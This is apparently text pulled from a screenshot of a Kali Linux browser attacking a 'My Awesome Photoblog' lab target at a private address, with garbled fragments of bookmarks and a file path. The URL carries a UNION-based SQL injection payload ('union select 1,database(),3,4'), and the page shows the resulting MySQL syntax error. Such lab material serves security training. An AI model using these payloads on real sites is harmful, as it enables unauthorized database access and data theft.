 192.168.56.101/cat.php?id=1 union select 1,database(),3,4 >>>photoblog
ost Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums
My Awesome Photoblog
Home | tes
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server
version for the right syntax to use near '>photoblog' at line 1
No Copyright